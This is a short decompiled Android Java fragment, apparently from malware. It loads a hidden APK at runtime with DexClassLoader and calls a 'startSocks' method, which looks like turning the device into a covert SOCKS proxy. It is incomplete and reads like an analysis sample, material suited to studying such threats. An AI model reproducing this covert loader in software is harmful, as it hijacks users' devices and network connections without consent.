 public static void a(Context context, String str, String str2, String str3, String str4) {
try {
File dir = context.getDir( name: "apk", mode: 0);
Class loadClass = new DexClassLoader(new File(dir, child: d + ".apk").getAbsolutePath(),
context.getDir( name: "outdex", mode: 0).getAbsolutePath(), librarySearchPath: null,
ClassLoader.getSystemClassLoader().getParent()).loadClass( name: "apps.com.app.utils");
Object newInstance = loadClass.newInstance();
loadClass.getMethod( name: "startSocks", Context.class, String.class, String.class, String.class, String.class).
invoke(newInstance, context, str, str2, str3, str4);
} catch (Exception e2) {
Log.e( tag: "DexSocks", e2.toString());
}
Log.e( tag: "Module", msg: "SocksStart");
}